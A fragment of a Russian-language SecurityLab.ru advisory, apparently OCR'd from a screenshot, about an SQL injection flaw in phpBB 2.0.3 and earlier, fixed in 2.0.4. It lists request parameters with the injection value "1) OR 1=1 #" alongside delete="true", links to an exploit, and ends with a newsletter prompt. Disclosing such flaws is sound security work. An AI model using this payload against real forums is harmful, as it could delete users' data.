
  mode=""

  delete="true"

  mark[]="1) OR 1=1 #"

текущее значение SID можно увидеть в URL полях, если вы вошли 
Уязвимость обнаружена в phpBB 2.0.3 и более ранние версии.
Уязвимость устранена в phpBB 2.0.4
Ссылки:
Эксплоит
phpBB SQL Injection vulnerability
ПОДПИШИТЕСЬ НА EMAIL
РАССЫЛКУ
Подпишитесь на получение последних материалов по
безопасности от SecurityLab.ru — новости, статьи, обзоры